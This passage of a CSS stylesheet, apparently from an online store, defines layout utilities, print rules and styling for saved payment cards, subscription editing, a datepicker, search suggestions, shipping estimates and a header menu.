right;}.small-align-baseline {vertical-align: baseline;}.small-align-bottom {vertical-align: bottom;}.small-align-middle {vertical-align: middle;}.small-align-top {vertical-align: top;}}@media only screen and (min-width: 768px) {.medium-align-center {text-align: center;}.medium-align-justify {text-align: justify;}.medium-align-left {text-align: left;}.medium-align-right {text-align: right;}.medium-align-baseline {vertical-align: baseline;}.medium-align-bottom {vertical-align: bottom;}.medium-align-middle {vertical-align: middle;}.medium-align-top {vertical-align: top;}}@media only screen and (min-width: 960px) {.large-align-center {text-align: center;}.large-align-justify {text-align: justify;}.large-align-left {text-align: left;}.large-align-right {text-align: right;}.large-align-baseline {vertical-align: baseline;}.large-align-bottom {vertical-align: bottom;}.large-align-middle {vertical-align: middle;}.large-align-top {vertical-align: top;}}@media only screen and (min-width: 1170px) {.x-large-align-center {text-align: center;}.x-large-align-justify {text-align: justify;}.x-large-align-left {text-align: left;}.x-large-align-right {text-align: right;}.x-large-align-baseline {vertical-align: baseline;}.x-large-align-bottom {vertical-align: bottom;}.x-large-align-middle {vertical-align: middle;}.x-large-align-top {vertical-align: top;}}.clear {clear: both;}.clear-height {height: auto !important;line-height: normal !important;}.float-left {float: left;}.float-none {float: none;}.float-right {float: right;}@media only screen and (min-width: 480px) {.x-small-float-left {float: left;}.x-small-float-none {float: none;}.x-small-float-right {float: right;}}@media only screen and (min-width: 640px) {.small-float-left {float: left;}.small-float-none {float: none;}.small-float-right {float: right;}}@media only screen and (min-width: 768px) {.medium-float-left {float: left;}.medium-float-none {float: none;}.medium-float-right {float: right;}}@media only screen and (min-width: 960px) {.large-float-left {float: left;}.large-float-none {float: none;}.large-float-right {float: right;}}@media only screen and (min-width: 1170px) {.x-large-float-left {float: left;}.x-large-float-none {float: none;}.x-large-float-right {float: right;}}.img-left {float: left;margin: 0.20rem 0.75rem 0.75rem 0;}.img-right {float: right;margin: 0.20rem 0 0.75rem 0.75rem;}@media only screen and (min-width: 480px) {.x-small-img-left {float: left;margin: 0.20rem 0.75rem 0.75rem 0;}.x-small-img-right {float: right;margin: 0.20rem 0 0.75rem 0.75rem;}}@media only screen and (min-width: 640px) {.small-img-left {float: left;margin: 0.20rem 0.75rem 0.75rem 0;}.small-img-right {float: right;margin: 0.20rem 0 0.75rem 0.75rem;}}@media only screen and (min-width: 768px) {.medium-img-left {float: left;margin: 0.20rem 0.75rem 0.75rem 0;}.medium-img-right {float: right;margin: 0.20rem 0 0.75rem 0.75rem;}}@media only screen and (min-width: 960px) {.large-img-left {float: left;margin: 0.20rem 0.75rem 0.75rem 0;}.large-img-right {float: right;margin: 0.20rem 0 0.75rem 0.75rem;}}@media only screen and (min-width: 960px) {.x-large-img-left {float: left;margin: 0.20rem 0.75rem 0.75rem 0;}.x-large-img-right {float: right;margin: 0.20rem 0 0.75rem 0.75rem;}}.breaker {display: block;height: 0.75rem;}@media only screen and (min-width: 640px) {.breaker {height: 1rem;}}@media only screen and (min-width: 768px) {.breaker {height: 1.50rem;}}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip: rect(0, 0, 0, 0);border: 0;}.all-hidden {display: none;visibility: hidden;}.all-shown {display: block;visibility: visible;}.hide {display: none;}.show {display: block;}.inline {display: inline;}.inline-block {display: inline-block;}.invisible {visibility: hidden;}.visible {visibility: visible;}@media only screen and (min-width: 480px) {.x-small-all-shown {display: block;visibility: visible;}.x-small-all-hidden {display: none;visibility: hidden;}.x-small-hide {display: none;}.x-small-show {display: block;}.x-small-inline {display: inline;}.x-small-inline-block {display: inline-block;}.x-small-invisible {visibility: hidden;}.x-small-visible {visibility: visible;}.x-small-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 640px) {.small-all-shown {display: block;visibility: visible;}.small-all-hidden {display: none;visibility: hidden;}.small-hide {display: none;}.small-show {display: block;}.small-inline {display: inline;}.small-inline-block {display: inline-block;}.small-invisible {visibility: hidden;}.small-visible {visibility: visible;}.small-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 768px) {.medium-all-shown {display: block;visibility: visible;}.medium-all-hidden {display: none;visibility: hidden;}.medium-hide {display: none;}.medium-show {display: block;}.medium-inline {display: inline;}.medium-inline-block {display: inline-block;}.medium-invisible {visibility: hidden;}.medium-visible {visibility: visible;}.medium-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 960px) {.large-all-shown {display: block;visibility: visible;}.large-all-hidden {display: none;visibility: hidden;}.large-hide {display: none;}.large-show {display: block;}.large-inline {display: inline;}.large-inline-block {display: inline-block;}.large-invisible {visibility: hidden;}.large-visible {visibility: visible;}.large-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}@media only screen and (min-width: 1170px) {.x-large-all-shown {display: block;visibility: visible;}.x-large-all-hidden {display: none;visibility: hidden;}.x-large-hide {display: none;}.x-large-show {display: block;}.x-large-inline {display: inline;}.x-large-inline-block {display: inline-block;}.x-large-invisible {visibility: hidden;}.x-large-visible {visibility: visible;}.x-large-flex {display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: -o-flex;display: flex;}}.visuallyhidden {border: 0;clip: rect(0 0 0 0);margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;height: 1px;}.nb, button.nb, input.nb, select.nb, textarea.nb {border: none;}.ntb, button.ntb, input.ntb, select.ntb, textarea.ntb {border-top: none;}.nrb, button.nrb, input.nrb, select.nrb, textarea.nrb {border-right: none;}.nbb, button.nbb, input.nbb, select.nbb, textarea.nbb {border-bottom: none;}.nlb, button.nlb, input.nlb, select.nlb, textarea.nlb {border-left: none;}.nm {margin: 0;}.ntm {margin-top: 0;}.nrm {margin-right: 0;}.nbm {margin-bottom: 0;}.nlm {margin-left: 0;}@media only screen and (min-width: 480px) {.x-small-nm {margin: 0;}.x-small-ntm {margin-top: 0;}.x-small-nrm {margin-right: 0;}.x-small-nbm {margin-bottom: 0;}.x-small-nlm {margin-left: 0;}}@media only screen and (min-width: 640px) {.small-nm {margin: 0;}.small-ntm {margin-top: 0;}.small-nrm {margin-right: 0;}.small-nbm {margin-bottom: 0;}.small-nlm {margin-left: 0;}}@media only screen and (min-width: 768px) {.medium-nm {margin: 0;}.medium-ntm {margin-top: 0;}.medium-nrm {margin-right: 0;}.medium-nbm {margin-bottom: 0;}.medium-nlm {margin-left: 0;}}@media only screen and (min-width: 960px) {.large-nm {margin: 0;}.large-ntm {margin-top: 0;}.large-nrm {margin-right: 0;}.large-nbm {margin-bottom: 0;}.large-nlm {margin-left: 0;}}@media only screen and (min-width: 1170px) {.x-large-nm {margin: 0;}.x-large-ntm {margin-top: 0;}.x-large-nrm {margin-right: 0;}.x-large-nbm {margin-bottom: 0;}.x-large-nlm {margin-left: 0;}}.np {padding: 0;}.ntp {padding-top: 0;}.nrp {padding-right: 0;}.nbp {padding-bottom: 0;}.nlp {padding-left: 0;}@media only screen and (min-width: 480px) {.x-small-np {padding: 0;}.x-small-ntp {padding-top: 0;}.x-small-nrp {padding-right: 0;}.x-small-nbp {padding-bottom: 0;}.x-small-nlp {padding-left: 0;}}@media only screen and (min-width: 640px) {.small-np {padding: 0;}.small-ntp {padding-top: 0;}.small-nrp {padding-right: 0;}.small-nbp {padding-bottom: 0;}.small-nlp {padding-left: 0;}}@media only screen and (min-width: 768px) {.medium-np {padding: 0;}.medium-ntp {padding-top: 0;}.medium-nrp {padding-right: 0;}.medium-nbp {padding-bottom: 0;}.medium-nlp {padding-left: 0;}}@media only screen and (min-width: 960px) {.large-np {padding: 0;}.large-ntp {padding-top: 0;}.large-nrp {padding-right: 0;}.large-nbp {padding-bottom: 0;}.large-nlp {padding-left: 0;}}@media only screen and (min-width: 1170px) {.x-large-np {padding: 0;}.x-large-ntp {padding-top: 0;}.x-large-nrp {padding-right: 0;}.x-large-nbp {padding-bottom: 0;}.x-large-nlp {padding-left: 0;}}.corners {border-radius: 0.25rem;}.no-corners {border-radius: 0;}.shadows {box-shadow: 0 2px 4px 0 rgba(51, 51, 51, .3);}.bottom-shadow {box-shadow: 0 6px 8px -6px rgba(0, 0, 0, .2);}.text-shadow {text-shadow: 1px 1px 1px rgba(51, 51, 51, .3);}.message {background-color: #e6e6e6;border-radius: 0.25rem;color: #5a6c7f;margin: 1.50rem 0;padding: 0.75rem 1rem;}.message.closable .close {color: #333;font-size: 2rem;line-height: 1;margin-top: -1rem;opacity: 0.3;position: absolute;top: 50%;right: 0.25rem;text-decoration: none;}.message br:first-child {display: none;}.message p, .message ol, .message ul {margin-bottom: 0;}.message-info {background: #e4f4fd;border: 1px solid #a8cce2;color: #407ea1;}.message-success {background: #e6f4d8;border: 1px solid #a5d76f;color: #61801b;}.message-warning {background: #f9f9d5;border: 1px solid #d6cd77;color: #7c7548;}.message-error {background: #fbe3e3;border: 1px solid #f7b5b7;color: #d34047;}.message.browsehappy {margin: 0 0 0 -300px;position: fixed;top: 0;left: 50%;width: 600px;z-index: 99999;}.tag {border-radius: 0.25rem;font-size: 0.75rem;font-weight: 700;line-height: 1;padding: 0.25rem 0.375rem;vertical-align: baseline;white-space: nowrap;}.notification {border-radius: 1.25rem;font-size: 0.75rem;line-height: 1;padding: 0.25rem 0.5rem;text-align: center;white-space: nowrap;vertical-align: baseline;}.ir {overflow: hidden;text-indent: 100%;white-space: nowrap;}.ir br {display: none;}.clearfix:before, .clearfix:after {content: " ";display: table;}.clearfix:after {clear: both;}.clearfix {zoom: 1;}audio, video {width: 100%;}audio:focus, video:focus {outline: 1px dotted #222;}embed, img, object, video {height: auto;max-width: 100%;}img.constrain {max-height: 100%;}iframe {max-width: 100%;}embed, object {height: 100%;}figcaption {font-size: 0.75rem;font-style: italic;margin-top: 0.50rem;}.flex-video {height: 0;overflow: hidden;margin-bottom: 1rem;padding-top: 1.5625rem;padding-bottom: 67.5%;position: relative;}.flex-video.widescreen {padding-bottom: 57.25%;}.flex-video.vimeo {padding-top: 0;}.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}img {vertical-align: middle;-ms-interpolation-mode: bicubic;}code, kbd, pre, samp {color: #444;font-size: 0.875rem;font-family: Monaco, "Lucida Sans Typewriter", Consolas, "Courier New", monospace;}code {background: #f8f8f8;border: 1px solid #dedede;border-radius: 0.178rem;margin: 0;padding: 0.064rem 0.317rem;white-space: nowrap;}kbd {background: #f8f8f8;border: 1px solid #dedede;border-radius: 0.238rem;box-shadow: 0 1px 0 #dedede, inset 0 0 0 1px #fff;margin-bottom: 1px;padding: 0.064rem 0.317rem;position: relative;top: -1px;white-space: nowrap;}pre {position: relative;overflow: auto;padding: 1rem;background: #222;box-shadow: inset 0 0 0.356rem hsla(0, 0%, 0%, 0.6);color: #ccc;-moz-hyphens: none;-ms-hyphens: none;-webkit-hyphens: none;hyphens: none;-moz-tab-size: 4;tab-size: 4;white-space: pre;word-wrap: normal;word-break: normal;}pre code {background: transparent;border: none;border-radius: 0;color: inherit;display: block;height: 100%;margin: 0;overflow: auto;padding: 0;white-space: pre;}.heading-decoration:before {border: solid #8d8d8d;border-width: 2px 0;content: '';display: block;height: 0.50rem;margin-top: -0.25rem;position: absolute;top: 50%;right: 0.75rem;left: 0.75rem;}.heading-decoration span, .heading-decoration .readytheme-banner {background: #f4f4f4;display: inline;padding: 0 1rem;position: relative;}.well {border: 1px solid #ccd1d9;padding: 3em;}.fontweight-normal{font-weight: normal;}
@media print, (-o-min-device-pixel-ratio: 5/4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dppx) {.hd-show {display: block;visibility: visible;}.hd-hide {display: none;visibility: hidden;}}@media print {@page {margin: 0.50cm;}*, *:before, *:after {background: transparent !important;color: black !important;-webkit-filter: none !important;filter: none !important;text-shadow: none !important;}body {background-color: #fff;color: #000;font: 0.57em / 1.3 Helvetica, Arial, sans-serif;}a, a:visited {color: #444 !important;text-decoration: underline;word-wrap: break-word;}a[href]:after {content: " (" attr(href) ")";font-size: smaller;}abbr[title]:after {content: " (" attr(title) ")";}a[href^="#"]:after, a[href^="javascript:"]:after, .ir a:after {content: "\0020";}pre, blockquote {border: 1px solid #999;page-break-inside: avoid;}h2, h3, p {orphans: 3;widows: 3;}h2, h3 {page-break-after: avoid;}q:after {content: " (Source: " attr(cite) ")";}thead {display: table-header-group;}img, tr {page-break-inside: avoid;}.print-show {display: block;visibility: visible;}a[href^="#"]:after, audio, embed, footer, nav, object, video, .print-hide {display: none;visibility: hidden;}}
.bg-1, .bg-navy, .bg-blue {background-color: #23374a;}.color-1, .navy, .blue {color: #23374a;}.bg-2, .bg-green, .bg-lime {background-color: #2ecc71;}.color-2, .green, .lime {color: #2ecc71;}.bg-3, .bg-grey, .bg-gray {background-color: #a2afbc;}.color-3, .grey, .gray {color: #a2afbc;}.bg-4, .bg-light-blue, .bg-sky, .bg-aqua, .bg-teal {background-color: #4a9dcf;}.color-4, .light-blue, .sky, .aqua, .teal {color: #4a9dcf;}.body {background: #fff;}.search-form {}.search-input {background: #e4eaeb;border: 0;color: #6c7784;}.search-input:hover {background: #e4eaeb;}.search-button {background: #9ba8b5;color: #fff;}.search-button:hover {background: #9ba8b5;}.read-more {line-height: 1.5em;font-weight: 100;font-size: 14px;color: #656d78;}.read-more-toggle {right: 0;position: absolute;bottom: 3px;padding-left: 5px;}.js-read-more + [data-readmore-toggle] {width: auto;display: inline-block;background: #fff;font-size: 14px;line-height: 1.5;font-weight: normal;}.autocomplete {}.autocomplete-results {display: none;position: absolute;background: #fff;padding: 20px;width: 100%;overflow: hidden;box-shadow: 0 4px 10px rgba(0,0,0, 0.5);border-radius: 3px;}.hero{}.hero-heading {font-size: 36px;text-align: center;font-weight: bold;margin-bottom: .25em;}.hero-lead{font-size: 20px;font-weight: 100;color: #81838a;text-align: center;margin-bottom: 3em;}.hero-column{text-align: center;}.hero-icon{color: #ec1c24;text-decoration: none;font-size: 72px;}.hero-column-heading{font-size: 14px;font-weight: bold;text-transform: uppercase;}.hero-column-text, .hero-column-text a{font-size: 16px;font-weight: 100;color: #81838a;}.hero-column-text a{text-decoration: underline;}.well{background: #f7f7f7;padding-top: 30px;padding-bottom: 30px;}.well-heading{font-size: 22px;font-weight: bold;}.well-lead{font-size: 16px;font-weight: 100;color: #81838a;}.well .input{background: transparent;}.CPCD-payment-row {background: #f3f7f8;line-height: 32px;padding: 1.25rem 0;margin-bottom: 5px;}.CPCD-payment-name, .CPCD-payment-exp {font-weight: lighter;}.CPCD-edit-card a, .CPCD-delete-card a {text-decoration: underline;color: #2a527a;font-size: 14px;}.CPCD-edit-card {margin-right: 0.5rem;}.cpcd-add {color: #fff !important;margin: 1rem 0;}.cpca-save-card {color: #fff;border: 0;width: 100%;height: auto;padding:.25rem 0;}.cpca-cancel {color: #656d78;background: #e4eaeb;border: 0;height: auto;padding:.25rem 0;}.cpca-continue-button {margin: 1.5rem 0;}.CPCA-breaker-add-spacing {margin-bottom: 14rem;}#cpca_form, #cpce_form {border: 1px solid #dedede;width: 100% !important;margin-top: 1.5rem;padding: 2rem;}@media screen and (min-width: 960px) {.cpca main > .wrap > .row, .cpcd main > .wrap > .row, .cpce main > .wrap > .row {width: 83.3332%;margin: auto;}}#js-subscription-success {padding:1rem 0;background: #38c574;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}#js-subscription-success span {position: relative;top: 1px;}.subscription-next-shipment {color: #656d78;font-size: 13px;margin: 1.5rem 0 1.5rem;}.subscription-edit-btn, .subscription-edit-btn:hover {color: #6b9ccc;font-size: 14px;display: block;border: 2px solid #6b9ccc;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;padding: 10px 0;margin-bottom: 2rem;}.subscription-item {padding-bottom: 1rem;margin-bottom: 2rem;}.subscription-item-inner {border: 1px solid #e6e8ec;padding: 1.5rem;}.subscription-item-name {font-size: 18px;color: #383f48;}.subscription-item-code {color: #656d78;font-size: 13px;font-weight: 100;margin-bottom: 10px;}.subscription-item-info {min-height: 75px;}.subscription-item-terms, .subscription-order-info {border-top: 1px solid #dbe3e5;padding: 10px 0;}.subscription-item-title {font-size: 11px;color: #656d78;}.subscription-order-data {color: #383f48;}.edit-subscription-inner {border: 1px solid #e6e8ec;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;}.edit-subscription-top, .edit-subscription-paymentinfo, .edit-subscription-charges {padding: 0 1.5rem;}.edit-subscription-charges > .row {margin-bottom: 0.5rem;}.edit-subscription-top {padding-top: 1.5rem;}.edit-subscription-charges {padding: 1.5rem;background: #f3f7f8;margin-top: 1.5rem;}.edit-subscription-item-name {font-size: 32px;color: #383f48;}.edit-subscription-item-code {color: #656d78;font-size: 14px;margin-bottom: 0.5rem;}.edit-subscription-item-discount {font-size: 14px;color: #6b9ccc;}.discount-charge {color: #6b9ccc;}.edit-subscription-order, .edit-subscription-shipping-info, .edit-subscription-paymentinfo-inner {border-top: 1px solid #dbe3e5;margin-top: 0.5rem;padding: 1rem 0 0.5rem 0;margin-bottom: 1rem;}.edit-subscription-title {font-size: 14px;color: #4d4d4d;margin-bottom: 5px;display: block;}.edit-subscription-info {font-size: 14px;color: #81838a;}.edit-subscription-order-date-terms {margin-top: 1rem;}.edit-subscription-next-order {position: relative;overflow: visible;}#subscriptionfields_nextorderdate_display {cursor: pointer;display:block;position: relative;border: 1px solid #e6e8ec;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;padding: 10px 15px;font-size: 14px;color: #81838a;}.edit-subscription-subtotal, .edit-subscription-total {font-size: 20px;}.edit-subscription-subtotal {margin-top: 6px;}#subscriptionfields_nextorderdate_display:after {content: "";font-family: 'ElegantIcons';-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-variant: normal;font-weight: normal;line-height: 1;speak: none;text-transform: none;background: #f3f7f8;color: #6b9ccc;font-size: 20px;position: absolute;right: 0;height: 100%;top: 0;line-height: 40px;padding: 0 20px;}.edit-subscription-dots {overflow: hidden;white-space: nowrap;}.edit-subscription-inner select, .edit-subscription-quantity-inner {border: 1px solid #e6e8ec;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;padding: 10px 15px;font-size: 14px;color: #81838a;height: auto;background: #fff;min-height: 20px;}.edit-subscription-quantity-inner {padding: 6px 0;}.edit-subscription-dots:before {content: "..........................................................................................................................................................................";color: #d6dadc;letter-spacing: 1px;font-size: 18px;}.edit-subscription-buttons {margin-top: 1.5rem;}.edit-subscription-save-button {background: #6b9ccc;font-size: 14px;padding: 7px 0;height: auto;border: 0;}.edit-subscription-cancel-button {border:0;padding:0;text-decoration: underline;color: #2a527a;padding: 7px 0;font-size: 14px;height: auto;}.qty-inc, .qty-dec {width: 15%;cursor: pointer;color: #4d4d4d;display: inline-block;float:left;margin-top: 5px;}.edit-subscription-quantity-inner .edit-subscription-qty {width: 70%;display: inline;border: 0;font-size: 14px;color: #81838a;box-shadow: none !important;float:left;}.miva_datepicker{position:absolute;display:none;z-index:1000;background:#fff;padding:20px;border:1px solid #ccc;width: 100%;}.miva_datepicker_calendar_container{position:relative;display:block;vertical-align:top;width:214px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin: auto;}.miva_datepicker_calendar_month_selector{position:relative;height:35px;margin:2px;background:#666;}.miva_datepicker_calendar_month_selector_prev{position:absolute;top:0;left:0;width:35px;height:35px;background-position:0 -35px;background-repeat:no-repeat;cursor:pointer;}.miva_datepicker_calendar_month_selector_prev:hover{background-color:#555;}.miva_datepicker_calendar_month_selector_title{position:absolute;top:0;right:35px;bottom:0;left:35px;text-align:center;padding:9px;font-size:14px;color:#fff;}.miva_datepicker_calendar_month_selector_title_month{position:relative;display:inline-block;color:#fff;}.miva_datepicker_calendar_month_selector_title_year{position:relative;display:inline-block;margin-left:3px;color:#fff;}.miva_datepicker_calendar_month_selector_next{position:absolute;top:0;right:0;width:35px;height:35px;background-position:0 -35px;background-repeat:no-repeat;cursor:pointer;}.miva_datepicker_calendar_month_selector_next:hover{background-color:#555;}.miva_datepicker_cancel{float: right;border: 2px solid #e0ebed;color:#7d848f;padding: 3px 9px 2px;font-size: 12px;font-weight: bold;margin-top: 0.75rem;text-transform: uppercase;;}.miva_datepicker_calendar_weekday_container{position:relative;height:24px;margin:2px;width: 214px;margin: auto;}.miva_datepicker_calendar_week_container {width: 214px;margin: auto;}.miva_datepicker_calendar_weekday_title{position:absolute;display:inline-block;width:28px;height:14px;padding:3px 0;font-weight:bold;text-align:center;}.miva_datepicker_cancel {}#miva_datepicker_calendar_week_container{position:relative;margin:2px;}.miva_datepicker_calendar_week{position:relative;display:block;height:30px;}.miva_datepicker_calendar_day{position:absolute;display:inline-block;top:1px;bottom:1px;width:26px;height:11px;padding:7px 0 8px;text-align:center;font-size:11px;border:1px solid #ccc;cursor:pointer;line-height: 1;height: 24px;}.miva_datepicker_calendar_day:hover{background:#666;border-color:#555;color:#fff;}.miva_datepicker_calendar_day_noselect, .miva_datepicker_calendar_day_noselect:hover{background:#e3e3e3;border-color:#ccc;color:#777;}.miva_datepicker_calendar_day_current{border-color:#666;color:#666;font-weight:bold;}.miva_datepicker_calendar_day_current:hover{border-color:#666;background:#666;color:#fff;font-weight:bold;}.miva_datepicker_calendar_day_active{background:#666;border-color:#555;color:#fff;font-weight:bold;}.miva_datepicker_calendar_day_0{left:1px;}.miva_datepicker_calendar_day_1{left:31px;}.miva_datepicker_calendar_day_2{left:61px;}.miva_datepicker_calendar_day_3{left:91px;}.miva_datepicker_calendar_day_4{left:121px;}.miva_datepicker_calendar_day_5{left:151px;}.miva_datepicker_calendar_day_6{left:181px;}#miva_datepicker_cancel{position:relative;display:inline-block;margin-top:10px;}.payment-method-selectors label {text-align: left;}.payment-method-selectors input {position: relative;width: auto;height: auto;opacity: 1;display: inline-block;margin-right: 0.75rem;}.payment-method-selectors label img {margin-right: 0.75rem;}.payment-method-selectors {margin-bottom: 0.75rem;}@media screen and (min-width: 960px) {#l-Product_Subscription_Term_ID {width: 63%;}}#js-subscription #l-Product_Subscription_Term_ID {width: 100%;}.hide-subs {display: none !important;}#l-otp:checked ~ #js-subscription {display: none;}.purchase-form_otps-otp, .purchase-form_otps-s {display: inline-block;font-size: 14px !important;text-align: center !important;border: 2px solid #e0ebed;padding: 1rem;margin-bottom: 1rem;color: #7d848f;-webkit-border-radius: 0.25rem;-moz-border-radius: 0.25rem;border-radius: 0.25rem;font-weight: bold;}#l-otp:checked ~ .purchase-form_otps-otp, #l-subscribe:checked ~ .purchase-form_otps-s {color: #285373;border-color: #469bd1;}.purchase-form_otps-otp {margin-right:0.75rem;}#js-saved-cards {padding:1.25rem 1.25rem 0 1.25rem;border: 1px solid #e3e3e8;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;margin-bottom: 1.25rem;}.js-saved-cards-title {margin:0 0 1.5rem 0;padding:0;}.payment-method-selectors {font-size: 14px;}.mm_searchfield_container{position:relative;display:inline-block;}.mm_searchfield{position:relative;display:inline-block;width:250px;padding:2px 3px;border:1px solid #ddd;outline:none;transition:0.25s all ease-in-out;}.mm_searchfield.focus{border-color:#3369e8;}.mm_searchfield_menu{position:absolute;display:none;top:19px;left:0;right:0;background:#fff;border-right:1px solid #ddd;border-bottom:1px solid #ddd;border-left:1px solid #ddd;box-shadow:2px 2px 7px -2px rgba( 0, 0, 0, 0.25 );z-index:1;}.mm_searchfield_empty, .mm_searchfield_message{position:relative;display:block;padding:15px;text-align:center;font-size:14px;color:#999;}.mm_searchfield_menuitem{position:relative;display:block;padding:10px 15px;color:#666;font-size:0;cursor:pointer;}.mm_searchfield_menuitem_image_container{position:relative;display:inline-block;vertical-align:middle;margin-right:10px;width:50px;height:50px;}.mm_searchfield_menuitem_image{position:relative;display:inline-block;vertical-align:middle;max-width:50px;max-height:50px;}.mm_searchfield_menuitem_title_container{position:relative;display:inline-block;vertical-align:middle;width:calc( 100% - 60px );}.mm_searchfield_menuitem_field{position:relative;display:block;margin-bottom:4px;font-size:12px;color:#999;white-space:normal;word-break:break-all;}.mm_searchfield_menuitem_name{font-size:14px;color:#666;}.mm_searchfield_menuitem_header{position:relative;display:block;padding:10px 15px;margin:0;border-bottom:1px solid #ddd;}.mm_searchfield_menuitem_storesearch{border-top:1px solid #ddd;font-size:14px;}.mm_searchfield_menuitem_selected{background:#f1f1f1;}.mm_searchfield_menuitem_selected .mm_searchfield_menuitem_field{color:#333;}.mm_searchfield_menuitem_selected .mm_searchfield_menuitem_name{color:#000;}.commercial-info {background:#fff;max-width:500px;margin:0 auto;padding:0 0 20px;}.commercial-info h3 {line-height:normal;text-align:center;background:#666;color:#fff;padding:20px;letter-spacing:1px;text-transform:uppercase;}.commercial-info p {margin:0 20px 20px 20px;}.commercial-info .close-button {color:#fff;background:#ea0605;margin:10px auto;display:block;}#js-shipping-estimate-results {border:1px solid #e0e0e0;}#js-shipping-estimate-results .shipping-estimate-results-row {padding:15px;}#js-shipping-estimate-results .shipping-estimate-results-row label {font-size:1rem;margin-left:5px;}#js-shipping-estimate-results .shipping-estimate-results-row label i {margin-left:1rem;}#shipestimate_methods {margin-top:0;}#shipestimate_methods .first {min-height:0;}#js-shipping-estimate-results .shipping-estimate-results-row .three-eighths {font-weight:bold;}.liftgate-option {margin-left:1em;}@media screen and (max-width:420px){.row.checkout-button-mobile-fix {float:none;margin:0;}#js-shipping-estimate-results .shipping-estimate-results-row label i {margin:0;}.liftgate-option {margin-left:0;}}.x-quantify{display: grid;grid-template-columns: 1fr 2fr 1fr;}.x-quantify .x-increase-decrease-input{height: 100%;border-left: 0;border-right: 0;border-radius: 0;width: 100% !important;}.x-quantify .x-decrease-quantity, .x-quantify .x-increase-quantity{height: 100% !important;border: 1px solid #dfe1e1;color: #aab2bd;}.x-quantify .x-decrease-quantity:hover, .x-quantify .x-increase-quantity:hover{box-shadow: none;background: #aab2bd !important;color: #fff !important;}.x-quantify .x-decrease-quantity{border-top-left-radius: 5px;border-bottom-left-radius: 5px;}.x-quantify .x-increase-quantity{border-top-right-radius: 5px;border-bottom-right-radius: 5px;}.lineitem--remove-wish{font-size: 13px;}.u-hide-visually:not(:focus):not(:active) {clip: rect(0 0 0 0);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;white-space: nowrap;width: 1px;}.u-hide-visually:is(:active, :focus) {clip: auto;height: auto;margin: 0;overflow: visible;position: unset;white-space: inherit;width: auto;}.t-progress_bar{display: flex;flex-wrap: nowrap;gap: 0.25rem;padding: 1rem;width: 100%;}.t-progress_bar .t-progress-segment{background: #E9ECEF;color: white;cursor:pointer;font-size: 1rem;line-height: 2;padding: 0.5rem 0;position: relative;text-align: center;width: 50%;}.t-progress_bar .t-progress-segment:last-child, .t-progress_bar .t-progress-segment:last-child::after{border-top-right-radius: 0.5rem;border-bottom-right-radius: 0.5rem;}.t-progress_bar .t-progress-segment:first-child, .t-progress_bar .t-progress-segment:first-child::after{border-top-left-radius: 0.5rem;border-bottom-left-radius: 0.5rem;}.t-progress-segment::after{background: #EA0605;content: "";color:#E9ECEF;display:block;height: 100%;position: absolute;top: 0;width: var(--data-progress-percentage);}
.wrap--1200{max-width: 1200px;}.wrap--1300{max-width: 1300px;}.wrap--1350{max-width: 1350px;}.wrap--1400{max-width: 1400px;}.wrap--1450{max-width: 1450px;}.wrap--1500{max-width: 1500px;}.primary-color, a.primary-color {color: #ea0605;}.primary-bg {background-color: #ea0605;}.primary-button {background: #ea0605;color: #fff;}.hamburger {display:inline-block;cursor:pointer;transition-property:opacity, filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;overflow:visible;margin:0;}.hamburger:hover {opacity:0.7;}.hamburger-box {width:18px;height:13px;display:inline-block;position:relative;}.hamburger-inner {display:block;top:50%;margin-top:-2px;}.hamburger-inner,.hamburger-inner::before,.hamburger-inner::after {width:18px;height:2px;background-color:#BF0504;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease;}.hamburger-inner::before,.hamburger-inner::after {content:"";display:block;}.hamburger-inner::before {top:-8px;}.hamburger-inner::after {bottom:-10px;}.hamburger--collapse .hamburger-inner {top:auto;bottom:0;transition-duration:.13s;transition-delay:.13s;transition-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);}.hamburger--collapse .hamburger-inner::after {top:-4px;transition:top .2s .2s cubic-bezier(0.33333,0.66667,0.66667,1), opacity .1s linear;}.hamburger--collapse .hamburger-inner::before {transition:top .12s .2s cubic-bezier(0.33333,0.66667,0.66667,1), transform .13s cubic-bezier(0.55,0.055,0.675,0.19);}.hamburger--collapse.is-active .hamburger-inner {transform:translate3d(0,-5px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);}.hamburger--collapse.is-active .hamburger-inner::after {top:0;opacity:0;transition:top .2s cubic-bezier(0.33333,0,0.66667,0.33333), opacity .1s .22s linear;}.hamburger--collapse.is-active .hamburger-inner::before {top:0;transform:rotate(-90deg);transition:top .1s .16s cubic-bezier(0.33333,0,0.66667,0.33333), transform .13s .25s cubic-bezier(0.215,0.61,0.355,1);}body {}.header {margin: 0 auto;letter-spacing: 0.1em;position: relative;z-index: 201;}.header--top {background: #1d1d1d;color: #bebdbd;padding: .75rem 0;}.header--top__links a {font-size: 0.75rem;color: #bababa;}.header--top__phone {font-size: 0.8125rem;}.header--top__account {border-left: 1px solid #363636;padding-left: 0rem;}.header-banner {width:100%;}@media screen and (min-width: 